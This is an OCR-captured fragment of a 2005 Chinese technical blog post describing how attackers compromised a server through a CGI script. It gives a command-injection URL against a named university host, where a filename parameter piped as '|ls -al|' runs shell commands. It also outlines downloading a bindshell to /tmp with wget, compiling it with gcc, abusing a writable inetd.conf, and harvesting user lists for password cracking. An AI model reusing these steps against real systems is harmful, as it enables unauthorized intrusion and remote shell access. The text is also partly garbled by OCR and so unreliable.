
2005/04/14 11:09
|
鬼仔
|
技术文章
|
才 1 条评
来源:http://lams.blogchina.com/
我在zone-h得到了答案，他们是这样干的
用wget把bindshell下载到/tmp/目录下
或者再/etc/inetd.conf可写的情况下直接
然后用gcc编译
http://cgiserver.sogang.ac.kr/~gsviscom/
bin/technote/main.cgi/shop.pdf?
down_num=5466654&board=rebarz99&
&filename=rb9.txt|ls%20-al|
ls -al显示文件
||中间的是显示的命令
很简单的办法是得到用户
最基本的办法是得到用户列表然后用流光